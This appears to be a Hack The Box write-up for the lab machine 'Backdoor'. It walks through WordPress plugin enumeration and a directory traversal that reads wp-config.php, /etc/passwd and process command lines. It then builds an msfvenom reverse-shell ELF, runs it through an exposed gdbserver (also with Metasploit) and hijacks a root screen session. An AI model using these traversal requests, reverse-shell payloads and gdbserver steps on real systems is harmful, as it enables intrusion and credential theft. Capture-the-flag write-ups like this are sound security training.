HTB: Backdoor

Backdoor starts by finding a WordPress plugin with a directory traversal bug that allows me to read files from the filesystem. I’ll use that to read within the /proc directory and identify a previously unknown listening port as gdbserver, which I’ll then exploit to get a shell. To get to root, I’ll join a screen session running as root in multiuser mode.
Box Info
Recon
nmap
nmap finds three open TCP ports, SSH (22), HTTP (80), and something unknown on 1337:
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.125
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-20 16:53 UTC
Nmap scan report for 10.10.11.125
Host is up (0.100s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 7.85 seconds
oxdf@hacky$ nmap -p 22,80,1337 -sCV -oA scans/nmap-tcpscripts 10.10.11.125
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-20 16:55 UTC
Nmap scan report for 10.10.11.125
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
|_https-redirect: ERROR: Script execution failed (use -d to debug)
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.25 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
TCP 1337
The nmap scan and scripts were not able to get anything out of port 1337. I’ll try a couple manual checks, like connecting with nc and sending random text, and curl, but nothing ever comes back.
oxdf@hacky$ nc -v 10.10.11.125 1337
Connection to 10.10.11.125 1337 port [tcp/*] succeeded!
hello
test
^C
oxdf@hacky$ curl 10.10.11.125:1337
^C
I’ll have to come back to this later.
Website - TCP 80
Site
The site is for an art muesum but is mostly just a default HTML template:
The “About” and “Contact” links lead to other static pages with default template text. The “Blog” link as well, and there’s one post by admin. The “Home” link points to backdoor.htb, so I’ll add that to /etc/hosts and scan for sub domains with wfuzz, but not find any.
Tech Stack
The bottom of the page does say “Proudly powered by WordPress”. There’s not much interesting to report from the headers or looking at any source.
WordPress is written in PHP, though trying index.php actually leads to redirects. This makes sense, as WordPress does manage URL routes differently than a static site with PHP pages.
wpscan
I’ll run wpscan on the host. The scan I typically run finished in about a minute, and doesn’t find much:
oxdf@hacky$ wpscan -e ap,t,tt,u --url http://backdoor.htb --api-token $WPSCAN_API
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.20
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://backdoor.htb/ [10.10.11.125]
...[snip]...
XMLRPC is enabled, which I go into detail on in Pressed:
...[snip]...
[+] XML-RPC seems to be enabled: http://backdoor.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
...[snip]...
That’s worth keeping in mind if I want to try to brute force creds for an account or have access to an account without GUI access.
There’s several CVEs in the WordPress code that are called out. A bunch aren’t interesting (expired root cert, prototype pollution, even stored XSS (at least not at this point)). There’s two SQL injections (CVE-2022-21661 and CVE-2022-21664), but I couldn’t find good detail on either.
It doesn’t find any plugins:
...[snip]...
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
...[snip]...
And nothing else is interesting.
It’s worth starting in the background a more aggressive scan to try to brute force plugins, which I’ll do with --plugins-detection aggressive. This takes half an hour to complete, but finds two plug-ins::
oxdf@hacky$ wpscan -e ap --plugins-detection aggressive --url http://backdoor.htb --api-token $WPSCAN_API
...[snip]...
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:31:27 <============================================================================================================================================================================================> (97783 / 97783) 100.00% Time: 00:31:27
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://backdoor.htb/wp-content/plugins/akismet/
| Latest Version: 4.2.2
| Last Updated: 2022-01-24T16:11:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - http://backdoor.htb/wp-content/plugins/akismet/, status: 403
|
| [!] 1 vulnerability identified:
|
| [!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
| Fixed in: 3.1.5
| References:
| - https://wpscan.com/vulnerability/1a2f3094-5970-4251-9ed0-ec595a0cd26c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-9357
| - http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
| - https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
|
| The version could not be determined.
[+] ebook-download
| Location: http://backdoor.htb/wp-content/plugins/ebook-download/
| Last Updated: 2020-03-12T12:52:00.000Z
| Readme: http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
| [!] The version is out of date, the latest version is 1.5
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://backdoor.htb/wp-content/plugins/ebook-download/, status: 200
|
| [!] 1 vulnerability identified:
|
| [!] Title: Ebook Download < 1.2 - Directory Traversal
| Fixed in: 1.2
| References:
| - https://wpscan.com/vulnerability/13d5d17a-00a8-441e-bda1-2fd2b4158a6c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10924
|
| Version: 1.1 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
...[snip]...
The directory traversal in Ebook Download is particularly interesting.
Alternative Plugins Brute
If I didn’t want to use wpscan to enumerate WordPress plugins, I could also try a wordlist like this one with feroxbuster:
oxdf@hacky$ feroxbuster -u http://backdoor.htb/wp-content/plugins -w plugins.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.5.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://backdoor.htb/wp-content/plugins
🚀 Threads │ 50
📖 Wordlist │ plugins.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.5.0
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 277c http://backdoor.htb/wp-content/plugins/akismet
301 GET 9l 28w 340c http://backdoor.htb/wp-content/plugins/ebook-download => http://backdoor.htb/wp-content/plugins/ebook-download/
[####################] - 3m 160172/160172 0s found:2 errors:1
[####################] - 2m 80086/80086 508/s http://backdoor.htb/wp-content/plugins
[####################] - 2m 80086/80086 516/s http://backdoor.htb/wp-content/plugins/ebook-download
It finds the same two plugins, which I could then research and find exploits for.
Alternative Plugins Discovery
After finding the plugins as described above, someone pointed out to me that the /wp-content/plugins/ directory on Backdoor has directory listing enabled. That is not the default case, and WordPress typically puts an empty index.php in this directory to prevent just this kind of data leak. But it is the case here, which means that no brute force is necessary:

This is plenty to identify the Ebook Download plugin, and clicking on the folder shows the contents including the readme.txt with the version as well as the rest of the plugin files.
Shell as user
Local File Read
Background
The links from wpscan don’t give a POC, but a quick Google search for Ebooks-Download directory traversal finds this exploit-db post. It shows that the version can be disclosed with http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt (which is what’s referenced in the wpscan results), and that the POC is to visit /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php.
Just looking at the POC, it looks like the ebookdownloadurl accepts a local path which probably wasn’t what the author intended.
POC
I’ll manually check the version just to verify:
oxdf@hacky$ curl http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt
=== Plugin Name ===
Contributors: zedna
Donate link: https://www.paypal.com/cgi-bin/webscr?cmd=_donations&business=3ZVGZTC7ZPCH2&lc=CZ&item_name=Zedna%20Brickick%20Website¤cy_code=USD&bn=PP%2dDonationsBF%3abtn_donateCC_LG%2egif%3aNonHosted
Tags: ebook, file, download
Requires at least: 3.0.4
Tested up to: 4.4
Stable tag: 1.1
...[snip]...
The “Stable tag” of 1.1 shows a vulnerable version.
I’m able to read the wp-config.php file just like the POC suggests, including the database connection information:
oxdf@hacky$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
* The base configuration for WordPress
...[snip]...
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
...[snip]...
I can try to log into WordPress athttp://backdoor.htb/wp-login.php with the username admin and wordpressuser, but neither work.
Filesystem Enumeration
The challenge with directory traversal / file read vulns is that you typically can’t list directories, only access files I know to exist.
/etc/passwd will provide a list of users:
oxdf@hacky$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../etc/passwd
../../../../../../../etc/passwd../../../../../../../etc/passwd../../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...[snip]...
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>
I can try the DB password with user and root over SSH, but it doesn’t work.
Apache configs is something I can try to grab. /etc/apache2/sites-enabled/000-default.conf doesn’t returns anything, but backdoor.htb.conf does (comments removed):
<VirtualHost *:80>
ServerName backdoor.htb
ServerAlias *
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<script>window.close()</script>
Still, nothing interesting.
Process Enumeration
Strategy
Especially in light of the unknown service running on 1337, I’d like to get a list of the processes running on the system. I can take a look at /proc, which has a directory for each process id (pid) currently running. For example, on my VM:
oxdf@hacky$ ls /proc/
1 109 12 130 1756 1820 1957 2070 2149 2194 224 2286 2431 28422 36 41 441 520 70500 766 786 79395 800 83982 913 97 cpuinfo fs kpagecgroup mtrr stat version_signature
10 11 1203 131 1767 1825 1962 2075 2152 2197 2242 2291 2437 29 37 412 442 52570 70501 767 78741 79398 80168 84355 92 98 crypto interrupts kpagecount net swaps vmallocinfo
100 111 1204 1336 1784 187 1964 2106 2154 22 225 23 2458 3 38 417 444 52571 70506 770 78742 79402 80173 84439 928 999 devices iomem kpageflags pagetypeinfo sys vmstat
1002 112 1205 136 1786 19 1967 2110 2156 220 2254 2321 2478 30 386 41868 445 562 70507 772 78834 79567 80198 85154 93 acpi diskstats ioports loadavg partitions sysrq-trigger zoneinfo
102 113 1206 137 1797 190 1968 2114 2163 2208 2257 2335 25 31 39 42 447 5643 70508 774 78837 79627 802 85332 939 bootconfig dma irq locks pressure sysvipc
1026 114 1207 14 18 191 1970 2116 2178 221 226 2343 2562 32 4 427 448 570 70509 775 790 79655 80214 85354 94 buddyinfo driver kallsyms mdstat schedstat thread-self
1029 115 1208 15 1802 193 2 2123 2181 222 227 2353 2570 328 40 43 449 582 70510 78486 79065 79692 80228 85575 95 bus dynamic_debug kcore meminfo scsi timer_list
104 116 1230 16 1803 1943 20 2135 2185 2223 228 2382 26 329 402 436 477 6 70511 78488 79069 79784 80458 85634 952 cgroups execdomains keys misc self tty
105 117 127 160 1808 1945 2056 2142 2188 223 2284 2393 28 34 403 438 479 670 75954 78493 793 79870 80533 9 96 cmdline fb key-users modules slabinfo uptime
107 1185 13 17 1809 1955 2061 2146 219 2234 2285 24 28408 35 4083 44 482 673 75979 785 79388 799 812 91 963 consoles filesystems kmsg mounts softirqs version
There’s also the self folder, which is a symbolic link to the pid of the current process. Again, from my VM:
oxdf@hacky$ ls -l /proc/self
lrwxrwxrwx 1 root root 0 Apr 18 21:38 /proc/self -> 85664
In each numbered folder, the cmdline file has the command line user to run the process:
oxdf@hacky$ cat /proc/self/cmdline
cat/proc/self/cmdline
It’s worth noting that there’s no space between cat and the path. xxd make this clear:
oxdf@hacky$ cat /proc/self/cmdline | xxd
00000000: 6361 7400 2f70 726f 632f 7365 6c66 2f63 cat./proc/self/c
00000010: 6d64 6c69 6e65 00 mdline.
The program and the arguments are actually separated by a null byte. I’ll keep that in mind.
POC on Backdoor
On Backdoor, I can do the same thing:
oxdf@hacky$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/self/cmdline
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
curl is not happy about putting binary data to the command line. I’ll force it with -o-, and use xxd to look at the results:
oxdf@hacky$ curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/self/cmdline -o- | xxd
00000000: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e ../../../../../.
00000010: 2e2f 2e2e 2f70 726f 632f 7365 6c66 2f63 ./../proc/self/c
00000020: 6d64 6c69 6e65 2e2e 2f2e 2e2f 2e2e 2f2e mdline../../../.
00000030: 2e2f 2e2e 2f2e 2e2f 2e2e 2f70 726f 632f ./../../../proc/
00000040: 7365 6c66 2f63 6d64 6c69 6e65 2e2e 2f2e self/cmdline../.
00000050: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e ./../../../../..
00000060: 2f70 726f 632f 7365 6c66 2f63 6d64 6c69 /proc/self/cmdli
00000070: 6e65 2f75 7372 2f73 6269 6e2f 6170 6163 ne/usr/sbin/apac
00000080: 6865 3200 2d6b 0073 7461 7274 003c 7363 he2.-k.start.<sc
00000090: 7269 7074 3e77 696e 646f 772e 636c 6f73 ript>window.clos
000000a0: 6528 293c 2f73 6372 6970 743e e()</script>
It seems to print the given parameter three times, then without a break the results, which includes \x00 where I would want spaces. Then it ends in <script>window.close()</script>.
I can use tr to replace the nulls with whitespace, and cut to remove the beginning and end:
oxdf@hacky$ curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/self/cmdline | tr '\000' ' ' | cut -c115- | rev | cut -c32- | rev
/usr/sbin/apache2 -k start
The breaks down as:
tr '\000' ' '- replace nulls with spacescut -c115-start at character 115 and print the rest. I’ll note that 115 is three times the length of the parameter plus 1.rev | cut -c32- | rev- reverse the string, start 32 characters in, and then reverse again, effectively removing the last 31 characters.
This traversal also works with absolute paths, so ebookdownloadurl=/proc/self/cmdline.
Bash Script
I can make a quick Bash script from this to loop over a range of pids and try to find processes:
#!/bin/bash
for i in $(seq 1 50000); do
path="/proc/${i}/cmdline"
skip_start=$(( 3 * ${#path} + 1))
skip_end=32
res=$(curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=${path}ne -o- | tr '\000' ' ')
output=$(echo $res | cut -c ${skip_start}- | rev | cut -c ${skip_end}- | rev)
if [[ -n "$output" ]]; then
echo "${i}: ${output}"
fi
done
This effectively does what I showed above, capturing the results with nulls replaced in res, then cutting the start and end and saving as output, and finally printing the pid and the command line if it’s there.
This is a bit slow, but good enough to do the job. I hope to come back and do a post and/or video on parallelizing this in the future.
The script clears the first 1000 processes in a minute or so, which is enough to spot PID 851:
oxdf@hacky$ ./brute_processes.sh
1: /sbin/init auto automatic-ubiquity noprompt
486: /lib/systemd/systemd-journald
512: /lib/systemd/systemd-udevd
529: /lib/systemd/systemd-networkd
...[snip]...
826: /usr/sbin/cron -f
829: /usr/sbin/CRON -f
830: /usr/sbin/CRON -f
851: /bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
853: /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
865: /usr/sbin/atd -f
867: sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
887: /usr/sbin/apache2 -k start
898: /usr/lib/accountsservice/accounts-daemon
...[snip]...
This process is:
/bin/sh -c while true;
do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;";
done
It’s running gdbserve as user in a loop on port 1337.
Exploit gdbserver
Upload Rev Shell Elf
Hacktricks has a page on exploiting gdbserver. I suspect at least the first technique was tested on Backdoor (given the use of port 1337 and the location of /home/user). This technique is to create an elf, and then upload it to the remote debugger and run it there.
I’ll create a simple reverse shell payload with msfvenom:
oxdf@hacky$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 PrependFork=true -f elf -o rev.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: rev.elf
Next, I’ll start debugging it locally:
oxdf@hacky$ gdb -q rev.elf
Reading symbols from rev.elf...
(No debugging symbols found in rev.elf)
(gdb)
Now connect to the remote server:
(gdb) target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
With that connection, I can upload the binary:
(gdb) remote put rev.elf /dev/shm/rev
Successfully sent file "rev.elf".
Now I just need to set the remote debugging target to that file, and run it:
(gdb) set remote exec-file /dev/shm/rev
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /dev/shm/rev from remote target...
Reading /dev/shm/rev from remote target...
Reading symbols from target:/dev/shm/rev...
(No debugging symbols found in target:/dev/shm/rev)
[Detaching after fork from child process 33603]
[Inferior 1 (process 33592) exited normally]
When that finishes, there’s a connection at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.125 46586
id
uid=1000(user) gid=1000(user) groups=1000(user)
I’ll do a shell upgrade with script:
script /dev/null -c bash
Script started, file is /dev/null
user@Backdoor:/home/user$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo ; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
user@Backdoor:/home/user$
I’m told that there may be issues running gdb with a different version than the server. I didn’t have any issues, but in this case my VM and the target are both Ubuntu 20.04. If you have issues from Kali or Parrot, that may be the problem.
I can also grab user.txt:
user@Backdoor:/home/user$ cat user.txt
0d183e76************************
With MSF
The simpler way to exploit this is using Metasploit. I’ll start msfconsole, and find the exploit:
oxdf@hacky$ msfconsole
...[snip]...
msf6 > search gdb
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/gdb/gdb_server_exec 2014-08-24 great No GDB Server Remote Payload Execution
1 exploit/linux/local/ptrace_sudo_token_priv_esc 2019-03-24 excellent Yes ptrace Sudo Token Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/linux/local/ptrace_sudo_token_priv_esc
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) >
I’ll configure it by setting the rhosts, rport, and lhost:
msf6 exploit(multi/gdb/gdb_server_exec) > options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS 10.10.11.125 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 x86_64 (64-bit)
Running it returns a shell:
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.11.125:58140 ) at 2022-04-20 20:38:51 +0000
id
uid=1000(user) gid=1000(user) groups=1000(user)
Shell as root
Enumeration
Looking through the processes earlier, another one jumps out. From a shell, it’s easier to see:
user@Backdoor:/home/user$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
...[snip]...
root 853 0.0 0.0 2608 1828 ? Ss 16:43 0:05 /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
...[snip]...
Something is running screen as root (in a loop) as root:
/bin/sh -c while true;
do sleep 1;
find /var/run/screen/S-root/ -empty -exec screen -dmS root \;
done
I suspect the loop is to make this exploitable for HTB, idea is to similar as if the admin is logged in with a screen session.
Screen
Background
screen is a terminal multiplexer, which allows a user to open multiple windows from within a session and keep those windows running even when the user isn’t around or connected (they will go away at reboot).
Screen Configuration
In general, it’s not possible to log into other user’s screen sessions. However, there are configurations that allow that, and that happens to be what I’ll exploit here.
I would typically look at this in Beyond Root, but too many people are going to look at Backdoor and assume it’s typical to just own screen by hoping into another user’s session. That is not a default case, as it has to be configured a very specific way.
First, let’s look at how screen is being invoked. There’s a cron running find /var/run/screen/S-root/ -empty -exec screen -dmS root ;\. When a session is created, screen creates a folder in /var/run/screen/S-[username]/[sesison id].[session name]. The -empty flag tells find to only return empty directories or files. So it will only return something if that S-root folder is empty, which means there is no session. If that is the case (there’s no screen session in S-root), it will run screen to start one.
It runs screen with three args, and the man page shows:
-D -m(which also covers-dm) - starts screen in “detached mode”, and doesn’t fork a new process. If the session ends, it exits as well.-S root- names the session, in this case, “root”
This on it’s own is not enough for another user to try to connect to the session. This StackExchange answer talks about how to set up screen in multiuser mode. Once inside the session, the user needs to multiuser on and add the user that can connect to an access control list. As root, I can see this is done in /root/.screenrc (which runs each time screen starts):
multiuser on
acladd user
shell -/bin/bash
It also notes in that post that screen must be SUID for this to work. It isn’t on my Ubuntu 20.04 machine by default, but I understand that some distros do ship with it that way (I remember seeing it as a SUID binary on a certain 24-hour exam I took in 2018).
Because screen is configured exactly this way, I can exploit it as follows.
Screen Sessions
Running screen -ls will show sessions for the current user:
user@Backdoor:/home/user$ screen -ls
No Sockets found in /run/screen/S-user.
The process is running as root, so I’ll try to tell screen to look in S-root. Adding root/ to the end of the command works:
user@Backdoor:/home/user$ screen -ls S-root/
Cannot identify account 'S-root'.
user@Backdoor:/home/user$ screen -ls root/
There is a suitable screen on:
947.root (04/20/22 16:43:20) (Multi, detached)
1 Socket in /run/screen/S-root.
Interestingly, it does require the trailing /.
Connect to screen Session
I’ll connect to that session using -x and the [user]/[session id]:
user@Backdoor:/home/user$ screen -x root/37344
Please set a terminal type.
It complains about a missing terminal type. That’s typically set in an environment variable. I’ll add that to the front of the command, and on running TERM=screen screen -x root/37344, I’m dropped into a screen session as root:
root@Backdoor:~#
It also works using the [user]/[session name], so in this case, TERM=screen screen -x root/root.
I can read root.txt:
root@Backdoor:~# cat root.txt
499d4ef0************************